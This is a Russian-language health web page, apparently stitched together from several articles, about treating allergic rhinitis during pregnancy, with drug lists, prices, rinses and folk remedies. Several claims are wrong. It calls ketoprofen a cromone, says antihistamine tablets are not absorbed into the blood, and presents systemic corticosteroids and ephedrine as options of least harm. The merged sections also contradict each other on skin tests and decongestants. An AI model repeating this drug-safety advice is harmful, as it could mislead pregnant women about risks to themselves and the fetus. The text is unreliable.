<p>При аллергическом рините слизистая носа воспаляется не при попадании в дыхательные пути микробов, спровоцировать реакцию способны разные раздражители. Чаще всего патологический процесс при беременности вызывают:</p>
<ul>
<li>запахи;</li>
<li>цитрусовые;</li>
<li>пыль и шерсть;</li>
<li>никотиновый дым;</li>
<li>косметика.</li>
</ul>
<p>Предрасположенность к аллергическому насморку передается по наследству. Женщина, вынашивающая малыша, часто мучится от зуда в носу, от присутствия водянистых выделений и заложенности.</p>
<p><strong>При обострении ринита:</strong></p>
<ol>
<li>Опухает лицо.</li>
<li>Краснеют глаза.</li>
<li>Затрудняется дыхание.</li>
</ol>
<p>Иногда симптоматика проявляется только в холодном помещении или на улице, обычно аллергический насморк вызывает один раздражитель.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/zabolevaniya/jorkshirskij-terer-allergiya.html" target="_blank" rel="nofollow" class="u7070540a602d99b1d3256a717deff7fd"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7070540a602d99b1d3256a717deff7fd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7070540a602d99b1d3256a717deff7fd:active, .u7070540a602d99b1d3256a717deff7fd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7070540a602d99b1d3256a717deff7fd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7070540a602d99b1d3256a717deff7fd .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u7070540a602d99b1d3256a717deff7fd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7070540a602d99b1d3256a717deff7fd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Йоркширский терьер аллергия</span></div></a></div><p>Ринит способен напомнить о себе уже в первые дни беременности, но иногда симптомы появляются лишь в последнем триместре.</p>
<p>Болезнь может проявляться в легкой степени, когда будущая мама нормально спит, выполняет свою работу. И для женщины, и для плода, особенно опасна тяжелая форма патологии.</p>
<h3>Диагностика</h3>
<p>Отличить аллергический насморк от ринита другой природы помогают определенные признаки.</p>
<p> Воспаление слизистой в носовой полости во время беременности, вызванное раздражителями, протекает остро с ярко выраженной клинической картиной, при этом температура остается в норме, она повышается при инфекционном рините.</p>
<p> Насморк при простуде или ОРЗ проходит максимум за неделю, при аллергическом виде патологии продолжается до устранения раздражителя.</p>
<blockquote>
<p>Понять, что спровоцировало возникновение ринита у беременной женщины, помогают специальные тесты. <strong>О том, что слизистая воспалилась под действием аллергена, подтверждает выявление антигена в ходе лабораторного исследования.</strong></p>
</blockquote>
<p>Чтобы обнаружить конкретный тип возбудителя, на царапину, нанесенную в области предплечья, капают составы с разными раздражителями. О присутствии аллергена говорит появление гиперемии в области контакта с раствором.</p>
<p>Если кожные пробы проводят во время беременности, объем состава с возбудителем насморка должен быть минимально возможным, поскольку неизвестно, как организм отреагирует на присутствие раздражителя. Иногда вместо проб прибегают к радиоаллергосорбентному тесту, но высокую точность такой метод диагностики не гарантирует.</p>
<p>В одних случаях удается полностью избавиться от раздражителя, в других воспаление в носовой полости приходится лечить. Чтобы терапия дала положительный результат необходимо хоть немного уменьшить воздействие аллергенов.</p>
<div class="stop">
<p>Если насморк у женщины вызывает пыль, нужно чаще убирать в помещении. При излишней чувствительности к продуктам, стоит заменить их другими. Ринит может спровоцировать пух канареек и попугаев, тогда птичек придется кому-нибудь подарить.</p>
</div>
<p>О лечении аллергического ринита народными средствами читайте тут.</p>
<h3>Особенности лечения</h3>
<p>Большинство лекарств от аллергического ринита, при воспалении слизистой носа женщинам, вынашивающим малыша, использовать нельзя, поскольку никто не даст гарантию, что роды не наступят прежде времени, не пострадает ребенок.</p>
<h3>Медикаментозное</h3>
<p>Беременной женщине врач старается не предписывать химических средств, особенно в первом триместре. <strong>Но, если, кроме чихания и насморка, появляется отечность, что чревато кислородным голоданием плода, одного лишь промывания носа недостаточно, приходится прибегать к медикаментозной терапии.</strong></p>
<h3>Антигистаминные</h3>
<p>Что можно принимать, чтобы облегчить состояние при аллергическом рините, женщина должна согласовывать с врачом. Обычно предписываются лекарства в виде таблеток и спреев последнего поколения. Эти препараты не несут вред ребенку, находящемуся в утробе матери, поскольку не всасываются в кровь.</p>
<table>
<tr>
<td>Название</td>
<td>Активное вещество</td>
<td>Действие</td>
<td>Цена в рублях</td>
</tr>
<tr>
<td>Цетиризин</td>
<td>Дигидрохлорид цетиризина</td>
<td>Предупреждает развитие аллергии, уменьшает проницаемость капилляров, устраняет зуд.</td>
<td>53</td>
</tr>
<tr>
<td>Телфакс</td>
<td>Гидрохлорид<br />
фексоденадина
</td>
<td>Снимает отечность и красноту, избавляет от крапивницы.</td>
<td>338</td>
</tr>
<tr>
<td>Левоцетиризин</td>
<td>Левоцетиризина<br />
дигидрохлорид
</td>
<td>Уменьшает высвобождение медиаторов воспаления, устраняет насморк, слезотечение, зуд.</td>
</tr>
<tr>
<td>Фексофеданин</td>
<td>Фексофенадин</td>
<td>Стабилизирует мембраны тучных клеток, избавляет  от чихания, сыпи, выделения слизи, выводится с калом и мочой.</td>
</tr>
</table>
<p>При назначении антигистаминов учитывается срок беременности, самочувствие будущей мамы. Длительность использования не должна превышать 5 дней, принимают такие препараты раз в день.</p>
<p>Что лучше Супрастин или Лоратадин при аллергии читайте по ссылке.</p>
<h3>Кромоны</h3>
<p>Если аллергический ринит возникает на втором или последнем триместре и проявляется заложенностью носа, затруднением дыхания врач предписывает лекарства, устраняющие отечность. Кромоны, как называются эти средства, почти не вредны ни матери, не малышу:</p>
<ul>
<li>
<strong>Тайлед</strong> выпускается в виде аэрозолей, используется в ингаляциях, устраняет проявление ринита, вызванного аллергенами, холодным и загрязненным воздухом.</li>
</ul>
<p>Флакон на 112 доз стоит около 2,5 тыс. рублей. </p>
<ul>
<li>
<strong>Кетопрофен</strong> препятствует склеиванию тромбоцитов, способствует уменьшению воспаления в носовой полости, купирует боль, снимает отечность. Стоит гель около 220 рублей.</li>
<li>
<strong>Кетотифен</strong> подавляет мембраны тучных клеток, устраняет практически все симптомы аллергии. При рините средство применяется в виде сиропа и таблеток во время еды, действует в течение 12 часов, выводится почками. Цена первой лекарственной формы – 117 рублей, второй – до 80.</li>
<li>
<strong>Кромолин</strong> натрия используется в ингаляциях. Препарат выпускается в виде капсул и порошка, его действие основано на блокаде медиаторов воспаления. Лекарство применяется при инфекционной и аллергической форме ринита.</li>
</ul>
<p>Хотя активные вещества протиотечных средств не всасываются в кровь, женщинам, вынашивающим малыша, пользоваться ими нужно осторожно и только после предписания врача. Носовую полость гелем смазывают дважды в день.</p>
<h3>Деконгестанты</h3>
<p>Если аллергический ринит протекает в тяжелой форме, в редких случаях будущей маме могут назначить препараты, которые устраняют заложенность и насморк, сужая сосуды. Однако врач должен предупредить женщину, что превышение рекомендуемой дозы негативно сказывается на состоянии плода. Такие средства в аптеках отпускаются только по рецептам и не всегда их можно найти:</p>
<ol>
<li>
<strong>Эфедрин</strong> снижает проницаемость сосудов, уменьшает отеки при рините и крапивнице, справляется с кашлем и другими проявления поллиноза. Стоит этот симпатомиметик приблизительно тысяча рублей.</li>
<li>
<strong>Псевдоэфедрин</strong> получают из побегов растения эфедра. Лекарство сужает сосуды, снимает красноту, заложенность, справляется с отечностью, способствует улучшению проходимости в носовых путях.</li>
<li>
<strong>Риномарис</strong> выпускается в виде назального спрея, который действует уже спустя несколько минут. Средство разжижает слизь, уменьшает ее выработку, облегчает дыхание, избавляет от гиперемии и заложенности носа. Лекарство продается в аптеках по 169 рублей.</li>
<li>
<strong>Фенилэфрин</strong> в виде спрея или капель используется при аллергическом рините, сужая сосуды, устраняет отек слизистой, способствует восстановлению носового дыхания.</li>
</ol>
<p>
Деконгестанты нередко вызывают побочные явления со стороны разных систем организма. При беременности и лактации врач предписывает сосудорасширяющий препарат лишь, когда он крайне необходим для женщины, и вред для ребенка минимален.</p>
<h3>Кортикостероиды</h3>
<p>Если будущая мама и до беременности часто простужалась, мучилась от насморка и аллергии, ринит у нее нередко протекает тяжело, особенно когда присоединяется бактериальная инфекция. В этом случае врач предписывает гормональные лекарства. Пользоваться кортикостероидами можно лишь по окончании первого триместра.</p>
<p>Наименьший вред среди таких средств наносит:</p>
<ul>
<li>
<strong>Преднизолон.</strong> Применяется наружно в виде капель и мазей. Тормозит развитие аллергии, уменьшает выделение экссудата, избавляет от зуда, кожных высыпаний. Цена средства – 36 рублей.</li>
<li>
<strong>Метипред.</strong> Блокирует синтез цитокинов, участвующих в воспалительных процессах, снимает отечность, влияет на гормональный фон. Эффект после приема длится до полутора суток. Стоимость таблеток – 200 рублей.</li>
<li>
<strong>Дексаметазон.</strong> Избавляет от головной боли, устраняет гной в придаточных пазухах носа, облегчает дыхание, справляется с заложенностью, укрепляет иммунитет.</li>
</ul>
<p>Цена таблеток составляет – от 45 рублей. </p>
<ul>
<li>
<strong>Назонекс спрей.</strong> При рините используется в виде спрея, обладает противоаллергическим действием, способствует лечению воспаления. Вещества препарата не накапливается в плазме. Стоит назальный спрей около 433 р.</li>
</ul>
<p>Кортикостероиды вызывают побочные явления со стороны разных органов, даже при местном применении могут спровоцировать раздражение слизистой, возникновение головной боли, носового кровотечения. В первом триместре использовать такие препараты категорически запрещается.</p>
<h3>Капли</h3>
<p>Смягчить слизистую носа, устранить сухость и отечность помогают назальные средства, применяемые наружно.</p>
<p> Кроме мазей, гелей и аэрозолей от аллергического ринита, фармацевтические компании выпускают капли. Кормящая мать или беременная женщина может использовать только некоторые из них.</p>
<p> Годятся лишь те препараты, что не способствуют росту давления. В любом периоде предписывают капли на масляной основе.</p>
<table>
<tr>
<td>Наименование</td>
<td>Активное вещество</td>
<td>Действие</td>
<td>Цена в руб.</td>
</tr>
<tr>
<td>Галазолин 0,1%/ 10 мл</td>
<td>ксилометазолин</td>
<td>Сужает сосуды, уменьшает отек, эффект длится 6 часов.</td>
<td>38,8</td>
</tr>
<tr>
<td>Назаваль спрей,<br />
500мг /20 доз
</td>
<td>экстракт дикого чеснока</td>
<td>Защищает слизистую от проникновения микробов и аллергенов, образует прозрачный слой.</td>
<td>379</td>
</tr>
<tr>
<td>Виброцил, 15,0 мл</td>
<td>фенилэфрин, диметинден</td>
<td>Облегчает дыхание, устраняет отечность, почти не всасывается в кровоток</td>
<td>303</td>
</tr>
<tr>
<td>Тизин 0,1%, 20,0</td>
<td>тетризолин гидрохлорида</td>
<td>Сужает сосуды, уменьшает чихание и кашель.</td>
<td>45</td>
</tr>
</table>
<h3>Промывание</h3>
<p>Во многих случаях уменьшить отечность, сопровождающую ринит аллергической природы, помогает раствор, который без проблем можно приготовить самостоятельно из 2 стаканов воды и чайной ложечки соли, неважно из какой – морской или поваренной. Промывают нос этим средством до 6 раз в сутки. При такой процедуре развитие плода не нарушается, вредные вещества не попадают в кровь, но при повреждении целостности слизистой воспаление не прекращается, а, наоборот, усиливается.</p>
<p>Готовые растворы можно приобрести в любой аптеке:</p>
<ul>
<li>
<strong>Аквалор.</strong> Лекарственное средство производится из морской воды, богатой микроэлементами, без использования добавок и консервантов. Состав не утрачивает стерильность при распылении, с помощью насадок направляется по носовым ходам.</li>
</ul>
<p>Стоимость аспиратора составляет 355 рублей.</p>
<ul>
<li>
<strong>Маример.</strong> Изотонический раствор, что представляет собой стерильную воду из моря, увлажняет слизистую, усиливает ее защитные свойства, борется с насморком и заложенностью. Цена – от 302 рублей.</li>
<li>
<strong>Салин.</strong> Основным компонентом лекарства местного действия служит натрия хлорид. Средство очищает носовые ходы, облегчает отхождение выделений, размягчает корочки, не вызывая побочных эффектов. В аптеках продается в среднем по 123 рубля.</li>
<li>
<strong>Но-Соль 66.</strong> Прозрачная жидкость со специфическим запахом, что производится на основе хлорида натрия, улучшает всасывание других лекарств, защищает слизистую от раздражителей, разжижает густой секрет, уменьшает отечность.</li>
<li>
<strong>Аквамарис.</strong> Средство из морской воды используется для промывания носа, содержит селен, магний, йод. Укрепляет иммунитет слизистой, устраняет заложенность, справляется с насморком. Цена начинается со 105 р.</li>
</ul>
<p>Солевые растворы безопасны и при лактации, и для женщины, вынашивающей малыша. У беременных они не вызывают никаких побочных явлений, могут применяться в любом триместре.</p>
<h3>Ингаляции</h3>
<p>Помимо промываний носа, ускорить устранение заложенности, чихания и насморка, помогает прогревание. Такие процедуры можно делать несколько раз в день. <strong>Для ингаляций при рините не используют эфирные масла, они вызывают раздражение, могут усилить аллергию.</strong> Для приготовления раствора берут минеральную воду без газа, добавляют кипяток.</p>
<p>Как правильно делать ингаляции при аллергии читайте здесь.</p>
<p>Ингаляции проводить нужно, накрывшись полотенцем минут 15.</p>
<h3>Массаж</h3>
<p>Улучшить состояние женщины, вынашивающей малыша, помогают простые движения, которые производятся в области пазухи носа. Вред они точно не принесут, но выполнять такой массаж нужно осторожно. Уменьшает насморк «Звездочка», однако в бальзаме присутствует разнообразные эфирные масла, что могут спровоцировать аллергию.</p>
<h3>Народные средства</h3>
<p>Перед тем как устранять симптомы ринита, используя рецепты нетрадиционной медицины, женщина должна посоветоваться с врачом. Хотя некоторые средства и кажутся абсолютно безопасными, они могут навредить плоду.</p>
<p><strong>Нос можно закапывать:</strong></p>
<ul>
<li>свежим соком из моркови или яблок;</li>
<li>подсолнечным маслом с луком или чесноком;</li>
<li>кашицей из листа алоэ, разбавленной водой.</li>
</ul>
<p>Вылечить аллергический ринит в домашних условиях поможет ингаляция над кастрюлей с вареным картофелем. Такая ингаляция облегчает дыхание. Носовую полость промывают настоем из эвкалипта и зверобоя, крылья смазывают ментоловым маслом.</p>
<h3>Осложнения</h3>
<p>Аллергический ринит при беременности опасен тем, что вследствие присутствия заложенности у женщины затрудняется носовое дыхание, уменьшается количество воздуха, который направляется в легкие.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/zabolevaniya/maz-gormonalnaya-pri-atopicheskom-dermatite.html" target="_blank" rel="nofollow" class="u09307d645d17e6d5c6cf95b95aa0a761"><!-- INLINE RELATED POSTS 2/3 //--><style> .u09307d645d17e6d5c6cf95b95aa0a761 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u09307d645d17e6d5c6cf95b95aa0a761:active, .u09307d645d17e6d5c6cf95b95aa0a761:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u09307d645d17e6d5c6cf95b95aa0a761 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u09307d645d17e6d5c6cf95b95aa0a761 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u09307d645d17e6d5c6cf95b95aa0a761 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u09307d645d17e6d5c6cf95b95aa0a761:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Мазь гормональная при атопическом дерматите</span></div></a></div><p> Плод начинает испытывать кислородное голодание. <strong>Длительная гипоксия приводит к нарушению развития ребенка не только в утробе, но и после родов.</p>
<p></strong> Хронический ринит у женщины может привести к выкидышу или гибели плода.</p>
<p>Как избавиться от заложенности носа при аллергии читайте в этой статье.</p>
<h3>Профилактика</h3>
<p>Предупредить появление аллергического насморка помогают простые мероприятия, направленные на устранение раздражителей. Необходимо регулярно проветривать комнату, протирать предметы и поверхности влажной тканью, часто менять белье и одежду.</p>
<p>Во время цветения деревьев на улицу нужно выходить по утрам, когда пыльцы в воздухе меньше. После возвращения из прогулки обязательно надо принимать душ. Из рациона желательно исключить продукты, способные спровоцировать аллергию.</p>
<h3>Видео</h3>
<p>Данное видео расскажет Вам о методах лечения аллергического ринита при беременности.</p>
<h3>Выводы</h3>
<ol>
<li>Аллергический ринит часто возникает во время беременности.</li>
<li>Болезнь протекает без повышения температуры, но сопровождается сильным насморком, чиханием.</li>
<li>Нарушение дыхания, что происходит при заложенности носа, чревато возникновением кислородного голодания.</li>
<li>Длительная гипоксия приводит к преждевременным родам, иногда заканчивается гибелью плода, задержкой в развитии малыша.</li>
<li>
Лечение аллергического ринита с бесконтрольным приемом препаратов не менее опасно, чем сама патология.</li>
</ol>
<p>Источник: <span class="hidden-link" data-link="https://dokLOR.com/nos/nasmork/vidy/vazomotornyy/allergicheskiy/pri-beremennosti.html">https://dokLOR.com/nos/nasmork/vidy/vazomotornyy/allergicheskiy/pri-beremennosti.html</span></p>
<h2>Аллергический ринит при беременности &#8212; чем лечить: средства, препараты от насморка, влияние на плод</h2>
<p>Беременность – это не болезнь. Тем не менее, данный период в жизни каждой женщины является особенным и очень ответственным.</p>
<p> Ведь будущая мама должна оберегать не только себя, но и малыша, который в скором времени родится.</p>
<p> К сожалению, на <strong>фоне гормональной перестройки организма, у беременной может возникнуть такое неприятное явление, как аллергический насморк. Как бороться с этой напастью, не навредив ни себе, ни ребёнку?</strong></p>
<h3>Определение заболевания</h3>
<p>Аллергический ринит (код по МКБ 10) – это воспаление слизистой оболочки носа, вызываемое различными аллергенами (пылью, пыльцой растений, холодным воздухом, резкими запахами, спорами грибов). <strong>При этом у любого человека, переносящего данное явление, наблюдается активное чихание и выделение бесцветной слизи из носовых ходов.</strong></p>
<p>По статистике, каждая третья женщина, находящаяся в положении, в той или иной мере испытывает дискомфорт при контакте с аллергенными раздражителями.</p>
<blockquote>
<p>Аллергическая реакция может проявляться только в определённое время года (например, весной на пыльцу растений) либо круглогодично (реакция на пыль, перхоть животных, пищевые продукты).</p>
</blockquote>
<p>В случае, если у женщины ещё до вынашивания ребёнка возникали симптомы аллергии, медики настоятельно рекомендуют планировать беременность, чтобы этот период не совпал по времени с цветением аллергенных растений.</p>
<h3>Причины возникновения</h3>
<p>Основная причина появление аллергии во время беременности – гормональная перестройка организма женщины. На этом фоне может возникать насморк даже у женщины, никогда ранее не сталкивавшейся с данной проблемой.</p>
<p>Во время беременности из-за высокого уровня гормонов и изменения их баланса в крови у некоторых женщин возникает повышенная чувствительность к различным внешним раздражителям и аллергенам.</p>
<p><strong> При контакте с аллергеном слизистая оболочка носа отекает и развивается аллергический насморк.</strong> Зачастую во время беременности аллергическая реакция у женщины может возникать на вещества, контакты с которым она абсолютно нормально переносила до зачатия.</p>
<p> <strong>В этом случае после родов и нормализации гормонального фона аллергия обычно проходит.</strong></p>
<div class="advice">
<p>Первичная причина аллергического насморка у беременных — повышение в крови количества гормонов. За сенсибилизацию организма к аллергенам в этот период ответственны эстроген, прогестероны и гормоны роста.</p>
</div>
<p>Наиболее часто аллергический насморк у беременных возникает на такие раздражители, как:</p>
<ul>
<li><strong>Пыльца растений, особенно тополиный пух;</strong></li>
<li><strong>Сигаретный дым;</strong></li>
<li>Хлорка;</li>
<li>Выделения пылевых клещей в квартире;</li>
<li>Шерсть животных, перья птиц;</li>
<li><strong>Компоненты дезодорантов и освежителей воздуха;</strong></li>
<li>
<strong>Укусы насекомых</strong> (комары, осы, пчёлы, клопы, блохи, вши);</li>
<li>Сок цитрусовых;</li>
<li>Выделения гельминтов.</li>
</ul>
<p>Иногда у беременных возникает аллергическая реакция на низкую температуру воздуха.</p>
<p>В подавляющем большинстве случаев у беременной женщины возникает сенсибилизация только к одному аллергену. Таким образом, если аллергический ринит возникает на пыльцу растений, то на шерсть животных беременная, скорее всего, реагировать не будет. В редких случаях организм сенсибилизируется к нескольким аллергенам.</p>
<p>Иногда возникновению аллергии могут способствовать последствия других заболеваний носовой полости, например, таких как бактериальный или вирусный насморк. <strong>Также повышенной чувствительности способствуют курение и хронический синусит. Пол и масса плода не оказывают никакого влияния на возникновение симптомов заболевания.</strong></p>
<p>Как происходит аллергическая реакция</p>
<h3>Симптомы</h3>
<p>Аллергический насморк в период беременности характеризуется следующими симптомами:</p>
<ul>
<li>Отёк слизистой оболочки носа, заложенность носа и затруднение носового дыхания;</li>
<li>Покраснение глаз, зуд в глазах;</li>
<li>Выделение слизи или прозрачной жидкости из носа;</li>
<li>Чихание;</li>
<li>Крапивница и сыпь на теле (в некоторых случаях).</li>
</ul>
<p>Время проявления первых симптомов очень индивидуально: у одних женщин насморк проявляется с первых недель беременности, у других – во втором или третьем триместре.</p>
<p>Признаки аллергии могут проявляться в течение 6 недель беременности и не более 2 недель после родов либо в течение 2 месяцев беременности и после родов уже не наблюдаться.</p>
<p><strong>Как отличить аллергический насморк от других типов ринита?</strong></p>
<ul>
<li>аллергический насморк, в отличие от ангины или ОРЗ, отличается отсутствием воспаления горла и кашля.</li>
<li>при аллергическом рините обычно не повышается температура, что характерно для простудного насморка.</li>
<li>инфекционный ринит обычно проходит за несколько дней. Аллергия же может затянуться более, чем на 2 недели.</li>
<li>аллергический насморк часто сопровождается высыпаниями на теле или лице, чего не происходит при других типах ринита.</li>
</ul>
<h3>Возможные осложнения</h3>
<p>Аллергический ринит сам по себе не несёт опасность для плода. Такой насморк может оказать негативное влияние на ребёнка только в двух случаях:</p>
<ul>
<li>При очень тяжёлых формах заболевания.</li>
<li>При несвоевременном и неграмотном лечении.</li>
</ul>
<p>Беременной и кормящей матери не следует заниматься самолечением или не лечить болезнь вовсе из–за страха навредить будущему ребёнку. Необходимо обратиться к врачу и выполнять все его рекомендации.</p>
<h3>Лечение</h3>
<p>Для назначения адекватной терапии беременной женщине необходимо сдать специальные анализы на выявление причин аллергии. С этой целью выполняют лабораторное исследование крови на иммуноглобулин Е (IgE) пациентки (но ни в коем случае не кожные пробы!).</p>
<h3>Медикаментозным способом</h3>
<p>Главная задача при лечении аллергического насморка – выявить и устранить аллерген. Далее врач уже определяет тактику лечения. Если дело в пыли, нужно регулярно проводить уборку и стирать постель, если аллергия возникает на продукты питания, необходимо исключить их из рациона. Помимо того, женщинам рекомендуется придерживаться специальной диеты, употреблять витамины и микроэлементы.</p>
<p>В идеале лечение беременной должно обходиться без применения лекарственных препаратов. Но в некоторых случаях они могут потребоваться. При этом врач будет стараться назначать только те препараты, которые не повлияют на здоровье мамы и будущего малыша.</p>
<p><strong>Обычно лечение будущих мам состоит в назначении противоаллергических лекарств третьего поколения, например, «Телфаста», в самых маленьких дозировках.</strong> Другими приемлемыми для беременных препаратами можно считать «Кромогексал» (и все производные кромогликата натрия) или средства на основе растительной целлюлозы («Назаваль»).</p>
<blockquote>
<p>Особую осторожность следует проявлять женщинам при выявлении аллергического ринита в первом триместре беременности. В этот период не рекомендуется использовать назальные кортикостероиды, такие как: Альдецин, Ринокленил, Фликоназе, Назонекс и др.</p>
</blockquote>
<p>Также беременным не рекомендуется применение сосудосуживающих препаратов: «Санорин», «Длянос», «Нафтизин» и т. д. Данные средства могут спровоцировать нарушение маточно-плацентарного кровообращения, что ухудшит снабжение клеток тканей ребёнка кислородом.</p>
<h3>Что можно использовать без опасения</h3>
<p>Обычный солевой раствор – это наиболее безопасное и эффективное средство для лечения поллиноза у беременных.</p>
<p> Можно приготовить такой раствор самостоятельно (1 чайная ложка морской или пищевой соли на 0,5 л кипячёной воды) или приобрести в аптеке обычный физраствор либо препараты Аквамарис, Салин, Маример, Долфин.</p>
<p> <strong>Такие препараты помогают освободить носовые проходы от слизи, пыли и бактерий и тем самым нормализуют носовое дыхание</strong>.</p>
<div class="warning">
<p>Для облегчения симптомов аллергического насморка у беременных можно выполнять процедуры ингаляций, например, со слабощелочной минеральной водой<strong>. При этом сначала нужно открыть бутылку, чтобы из неё вышли все газы, затем развести 2-3 ст. ложки минералки в 1 л кипящей воды.</strong> Далее следует накрыть голову полотенцем и подышать паром около 5-10 минут.</p>
</div>
<p>Беременным не следует проводить лечение ингаляциями с эфирными маслами аира, мяты, шалфея, пихты, лайма и т.д. Они могут спровоцировать ухудшение симптомов аллергического ринита.</p>
<h3>Лечение народными средствами</h3>
<p>Народная медицина накопила немалый опыт борьбы с насморком. Но не все домашние средства подходят женщинам, находящимся в интересном положении.</p>
<p>Прежде чем лечить ринит при беременности «бабушкиными» рецептами, следует убедиться в безопасности используемого средства.</p>
<p>Среди множества народных рецептов лечения насморка большей частью нашли применение следующие способы:</p>
<ul>
<li><strong>Закапывание в нос капель из сока лука, чеснока, свёклы или моркови, разведённого водой либо растительным маслом;</strong></li>
<li>Промывание носа травяными отварами из шалфея, листьев эвкалипта, чёрной смородины;</li>
<li>Проведение ингаляций, оказывающих общеукрепляющее действие. К примеру, можно подышать над кастрюлей с картофелем или добавить в воду мёд и подышать над горячим раствором.</li>
<li><strong>Закапывание носа соком алоэ, разведённым с водой в соотношении 1:3.</strong></li>
</ul>
<p>В аптеке можно купить специальные травяные капли, выполненные на основе шалфея, мяты, чабреца.<strong> Травы редко вызывают побочные эффекты, зато снимают отёчность и позволяют носу нормально дышать.</strong></p>
<p>При аллергическом насморке рекомендуется больше пить. Это снижает чувство сухости в носоглотке и помогает смывать микробы со слизистой. Очень полезно пить чай с малиновым вареньем.</p>
<h3>Профилактика</h3>
<p>Беременным женщинам необходимо исключить все те продукты питания, которые могут быть потенциально опасными и стать причиной развития аллергии. <strong>Кроме того, будущая мама должна ограничить выход на улицу в период цветения деревьев, если у неё была сезонная аллергия хотя бы раз в жизни.</strong></p>
<p>В доме нужно часто проводить влажную уборку, устраняя тем самым пыль. В холодное время беременным не стоит находиться рядом с батареями отопления, каминами, так как они сильно высушивают воздух, раздражая нос и провоцируя чихание.</p>
<p>Симптомы аллергической астмы</p>
<p>Что такое активный и пассивный иммунитет расскажет эта статья.</p>
<p>Аденоиды у детей: симптомы и лечение //drlor.online/zabolevaniya/nosa/adenoidy/u-rebyonka-kakuyu-opasnost-oni-nesut.html</p>
<h3>Видео</h3>
<h3>Выводы</h3>
<p>Таким образом, аллергический насморк беременным необходимо лечить обязательно, несмотря на его кажущуюся безобидность. Лучше всего проводить терапию под руководством врача и без использования сильнодействующих лекарств. Для начала стоит перепробовать все самые безопасные средства, ведь речь идёт о здоровье будущего ребёнка.</p>
<p>Женщине необходимо быть внимательной и осторожной: лучше что-то не съесть или не погладить кошку, чем потом растить больного малютку. Здоровье мамы и здоровье малыша в период беременности – это единое целое.</p>
<p>Также читайте про лечение аллергического бронхита и трахеита.</p>
<p>Источник: <span class="hidden-link" data-link="https://drLOR.online/zabolevaniya/nosa/rinit/allergicheskij-u-beremennyx-kak-raspoznat-i-lechit.html">https://drLOR.online/zabolevaniya/nosa/rinit/allergicheskij-u-beremennyx-kak-raspoznat-i-lechit.html</span></p>
<h2>Ринит при беременности</h2>
<p><b>Ринит во время беременности – это достаточно распространенное явление. Иммунитет женщины значительно ослабляется и по этой причине понижаются защитные силы организма. К лечению ринита беременных необходимо относиться с особой предосторожностью, так как привычные медикаменты могут наносить вред здоровью малыша.</b></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/zabolevaniya/chem-snyat-silnyj-zud-2.html" target="_blank" rel="nofollow" class="uf3a58f92b184c3f371b43aa768f13a87"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf3a58f92b184c3f371b43aa768f13a87 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf3a58f92b184c3f371b43aa768f13a87:active, .uf3a58f92b184c3f371b43aa768f13a87:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf3a58f92b184c3f371b43aa768f13a87 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf3a58f92b184c3f371b43aa768f13a87 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf3a58f92b184c3f371b43aa768f13a87 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf3a58f92b184c3f371b43aa768f13a87:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Чем снять сильный зуд</span></div></a></div><h3>Признаки и симптомы болезни</h3>
<p>Самый обычный насморк называется ринитом. Болезнь представляет собой воспаление эпителиальных тканей носовых проходов. Именно сопли выступают главным симптомом аллергии или ОРВИ. Насморк при беременности является достаточно распространенным явлением.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/pByzP-oDXxY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Ринит беременных подразделяется на следующие виды:</p>
<ul>
<li><i>         гормональный;</i></li>
<li><i>         аллергический;</i></li>
